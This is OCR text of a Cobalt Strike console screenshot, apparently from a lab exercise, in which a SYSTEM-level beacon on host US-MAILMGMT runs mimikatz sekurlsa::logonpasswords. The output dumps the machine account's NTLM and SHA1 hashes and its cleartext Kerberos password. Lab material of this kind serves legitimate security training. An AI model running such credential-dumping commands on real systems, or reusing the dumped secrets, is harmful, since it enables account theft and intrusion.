 Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 3380
SYSTEM *
US-MAILMGMT @ 4876
Event Log X Beacon 192.168.100.138@3380 X Beacon 192.168.1.63@4876 X
[+] established link to parent beacon: 192.168.100.138
beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 788090 bytes
[+] received output:
Authentication Id : 0 ; 1029389 (00000000:000fb50d)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/25/2022 2:38:44 AM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : US-MAILMGMT$
* Domain : US
* NTLM : 6e1c353761fff751539e175a8393a941
* SHA1 : 0e4cb5977d5a8451f8faf85649764adba667de70
tspkg :
wdigest :
* Username : US-MAILMGMT$
* Domain : US
* Password : (null)
kerberos :
* Username : US-MAILMGMT$
* Domain : us.techcorp.local
* Password : B_m3`Y;Rg:!pB)rM>nGYT7w^0/!CvL1@@+vA%:ajlT7@t@ESSs0*Vmg_9qyrcccQbdG-PLPw*PzNoPu`n$(*$2+O)'\HiL;VD.4N;X0$Qv%r KKNy"a:O]ES
ssp :
credman :
Authentication Id : 0 ; 26287 (00000000:000066af)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 7/25/2022 2:28:04 AM
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : US-MAILMGMT$
* Domain : US
* NTLM : 6e1c353761fff751539e175a8393a941
* SHA1 : 0e4cb5977d5a8451f8faf85649764adba667de70
tspkg :
[US-MAILMGMT] - x64 | SYSTEM * | 4876 - x64 | Parent 3380
beacon>